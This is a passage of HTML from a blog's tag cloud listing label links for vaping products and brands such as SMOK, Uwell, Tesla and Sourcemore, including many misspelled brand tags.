</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sense%20Orbit%20Pod%20Kit'>Sense Orbit Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SERI'>SERI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shield%20Tank'>Shield Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shine%20Kit'>Shine Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shine%20Pod%20Kit'>Shine Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shopping'>Shopping</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SHORTED'>SHORTED</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/should%20know'>should know</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20RAVAGE230%20Kit'>SINUOUS RAVAGE230 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20RAVAGE230%20mod'>SINUOUS RAVAGE230 mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20V80'>SINUOUS V80</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20V80%20Kit'>SINUOUS V80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Six'>Six</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/skill'>skill</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/skin'>skin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SKY%20SOLO%20Plus'>SKY SOLO Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Slibox'>Slibox</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/slimming%20plan'>slimming plan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant'>Smoant</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Charon'>Smoant Charon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Charon%20Baby%20Plus%20Kit'>Smoant Charon Baby Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Naboo%20225W%20Kit'>Smoant Naboo 225W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Pasito%203%20Kit'>Smoant Pasito 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Veer%20Kit'>Smoant Veer Kit</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK'>SMOK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20%20Kit'>SMOK  Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ACRO%20Kit'>SMOK ACRO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ACRO%20Pod%20Kit'>SMOK ACRO Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ACRO%20Vape%20Kit'>SMOK ACRO Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Airmate%20Pod%20Kit'>SMOK Airmate Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Airpen%20Pod%20Kit'>SMOK Airpen Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ARCO%20Digi'>SMOK ARCO Digi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ARCO%20Digi%20Kit'>SMOK ARCO Digi Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Arco%20E1%20Pod%20Kit'>SMOK Arco E1 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ARCO%20Max%20Kit'>SMOK ARCO Max Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Mini'>SMOK Fetch Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Mini%20Kit'>SMOK Fetch Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Pro%20Pod%20Kit'>SMOK Fetch Pro Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Kit'>SMOK Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Nord%205%20Kit'>SMOK Nord 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Nord%20C%20Pod%20Kit'>SMOK Nord C Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Nord%20Pro%20Kit%EF%BC%8CSMOK%EF%BC%8C%20Nord%EF%BC%8C%20Pro%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>SMOK Nord Pro Kit&#65292;SMOK&#65292; Nord&#65292; Pro&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20NOVO%205%20Kit'>SMOK NOVO 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20NOVO%20Classy'>SMOK NOVO Classy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20ECO%20Kit'>SMOK Novo ECO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Kit'>SMOK Novo X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Pod%20Kit'>SMOK Novo X Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Pod%20Mod%20Kit'>SMOK Novo X Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Pod%20System%20Kit'>SMOK Novo X Pod System Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Pod%20Kit'>SMOK Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Pod%20Mod%20Kit'>SMOK Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20RGC%20Coil'>SMOK RGC Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20TF-D%20SubTank'>SMOK TF-D SubTank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20TFOS%20Pod%20Kit'>SMOK TFOS Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20TFV18%20Tank'>SMOK TFV18 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Vape%20Pen%2022%20Kit'>SMOK Vape Pen 22 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Vape%20Pen%2022%20Starter%20Kit'>SMOK Vape Pen 22 Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Vape%20Pen%2022%20Vape%20Kit'>SMOK Vape Pen 22 Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20X-Priv%20Plus%20Kit'>SMOK X-Priv Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20X-Priv%20Plus%20Mod'>SMOK X-Priv Plus Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOKJOY%20OPS-1'>SMOKJOY OPS-1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOKJOY%20OPS-1%20Pod%20Kit'>SMOKJOY OPS-1 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Kit'>SMPO Yoofun Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Pod%20Kit'>SMPO Yoofun Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Pod%20Starter%20Kit'>SMPO Yoofun Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Pod%20System%20Kit'>SMPO Yoofun Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SOLO%20ELF%20Kit'>SOLO ELF Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SOLO%20MINI%2080W%20MOD'>SOLO MINI 80W MOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SOMK%20NOVO'>SOMK NOVO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sonder%20Q%20Kit'>Sonder Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sonder%20Q2%20Kit'>Sonder Q2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Soucemore'>Soucemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Souecemore'>Souecemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourccemore%20Kit'>Sourccemore Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcemeore'>sourcemeore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemnore'>Sourcemnore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemoer'>Sourcemoer</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcemore'>sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%C2%A011th%C2%A0Anniversary%C2%A0Celebration'>Sourcemore&#160;11th&#160;Anniversary&#160;Celebration</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%202025%20Labor%20Day%20Salee'>Sourcemore 2025 Labor Day Salee</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%202025%20Summer%20Sale'>Sourcemore 2025 Summer Sale</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%20Kit'>Sourcemore Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%20Weekly%20Deal'>Sourcemore Weekly Deal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemre'>Sourcemre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourceore'>Sourceore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcewmore'>Sourcewmore</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcmeore'>sourcmeore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcrmore'>sourcrmore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/squonker%20mod'>squonker mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Stalker%20Kit'>Stalker Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/starter'>starter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Starter%20Kit'>Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Starter%20Kit.'>Starter Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave'>Steam Crave</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave%20Aromamizer%20Classic%20MTL%20RTA'>Steam Crave Aromamizer Classic MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave%20Aromamizer%20Ragnar%20RDTA'>Steam Crave Aromamizer Ragnar RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave%20Aromamizer%20Ragnar%20RDTA%20Atomizer'>Steam Crave Aromamizer Ragnar RDTA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/stick%20m17'>stick m17</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sticker'>sticker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/suggestions'>suggestions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SUNVAPE%20Sunpipe%20H20%20Water%20Pipe%20Vaporizer%EF%BC%8CSUNVAPE%20%EF%BC%8CSunpipe%20H20%20Water%20Pipe%20%EF%BC%8CVaporizer%EF%BC%8Csourcemore'>SUNVAPE Sunpipe H20 Water Pipe Vaporizer&#65292;SUNVAPE &#65292;Sunpipe H20 Water Pipe &#65292;Vaporizer&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20Air%20Mod%20Pod%20Kit%EF%BC%8CSuorin%20%EF%BC%8CAir%20Mod%20Pod%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Suorin Air Mod Pod Kit&#65292;Suorin &#65292;Air Mod Pod&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20SE%20Kit%20Flash%20Sale'>Suorin SE Kit Flash Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20Shine%20Pod%20Kit'>Suorin Shine Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20Shine%20Pod%20Mod%20Kit'>Suorin Shine Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Supro%20III%203'>Supro III 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SXmini'>SXmini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SXmini%20Puremax%20Q%20Kit'>SXmini Puremax Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/T-priv%203%20Kit'>T-priv 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TALO%20X%20RDA'>TALO X RDA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tank'>Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tank%20Atomizer'>Tank Atomizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tanks'>Tanks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Target%20100'>Target 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Target%2080'>Target 80</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tarot%20Baby'>Tarot Baby</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tauren'>Tauren</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tauren%20Max'>Tauren Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tauren%20Mech'>Tauren Mech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TC%20mod'>TC mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TechInnovation'>TechInnovation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Technology'>Technology</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla'>Tesla</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20%EF%BC%8CP20%20%EF%BC%8CPod%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Tesla &#65292;P20 &#65292;Pod&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20AEROLITE%20Pod'>Tesla AEROLITE Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Falcons%20Kit'>Tesla Falcons Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Falcons%20Kit%20with%20Pod%20One%20Atomizer'>Tesla Falcons Kit with Pod One Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Falcons%20Starter%20Kit'>Tesla Falcons Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20P20%20Pod%20Kit'>Tesla P20 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Poker%20218%20Kit%20with%20Tallica%20Mini%20Tank'>Tesla Poker 218 Kit with Tallica Mini Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Poker%20218%20Kit.'>Tesla Poker 218 Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Poker%20218%20TC%20Kit'>Tesla Poker 218 TC Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Punk%20Pod%20Kit'>Tesla Punk Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Tpod%20Kit%20Tesla%20Tpod%20Pod%20System'>Tesla Tpod Kit Tesla Tpod Pod System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Tpod%20Pod%20Kit'>Tesla Tpod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Tpod%20Pod%20System%20Kit'>Tesla Tpod Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20WYE%20II%20215W%20Box%20Mod'>Tesla WYE II 215W Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TFV12%20Tank'>TFV12 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TFV18%20Tank'>TFV18 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TFV8%20big%20baby%20tank'>TFV8 big baby tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TH-710%20Box%20Kit'>TH-710 Box Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC'>THC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Blaze%20RTA'>THC Blaze RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Tauren%20Max%20RDTA'>THC Tauren Max RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Tauren%20Mech%20Mod'>THC Tauren Mech Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Tauren%20RTA'>THC Tauren RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Thelema%20Kit'>Thelema Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Thelema%20Quest'>Thelema Quest</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Thelema%20Quest%20200W'>Thelema Quest 200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/thin%20body'>thin body</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/thin%20faster'>thin faster</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Think%20Vape'>Think Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Think%20Vape%20ZETA%20%20Pod%20Cartridge'>Think Vape ZETA  Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/tiny%20size'>tiny size</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tomato'>Tomato</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Topside%2090W%20Squonk%20Mod'>Topside 90W Squonk Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TPOD%20Pod%20Vape%20Kit'>TPOD Pod Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tralus'>Tralus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Troll%20X%20RTA'>Troll X RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tube'>Tube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/tube%20mod'>tube mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Twister%2030W'>Twister 30W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos'>Typhos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/typhos%20pod%20kit'>typhos pod kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos%20Pro'>Typhos Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos%20SE'>Typhos SE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos%20SE%20Pod%20System%20Kit'>Typhos SE Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ukeri%20Brave'>Ukeri Brave</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ukeri%20Brave%20Pod%20Kit'>Ukeri Brave Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20Box%20Mod'>ULTRONER Alieno Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20Mechanical%20Mod'>ULTRONER Alieno Mechanical Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20Mod'>ULTRONER Alieno Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20SEVO%2070W%20Mod'>ULTRONER Alieno SEVO 70W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/UMS2%20Battery%20Charger'>UMS2 Battery Charger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/UNI%20S%20Mod'>UNI S Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Unione'>Unione</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Baby%203%20Pro%20Kit'>Ursa Baby 3 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Epoch%20Pro'>Ursa Epoch Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Epoch%20Pro%20Kit'>Ursa Epoch Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Mini%20Pod'>Ursa Mini Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Nano%203%20Kit'>Ursa Nano 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Nano%20S%20II%20Kit'>Ursa Nano S II Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Quest%20Multi'>Ursa Quest Multi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/User%20Manual'>User Manual</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell'>Uwell</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Aeglos%20Tank%20Pod'>Uwell Aeglos Tank Pod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn'>Uwell Caliburn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G%20Pod%20Kit'>Uwell Caliburn G Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G4%20Classic%20Kit'>Uwell Caliburn G4 Classic Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20KOKO%20Pod%20Kit'>Uwell Caliburn KOKO Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20KOKO%20Prime%20Vision%20Kit'>Uwell Caliburn KOKO Prime Vision Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO'>Uwell EVDILO</a>
</span>
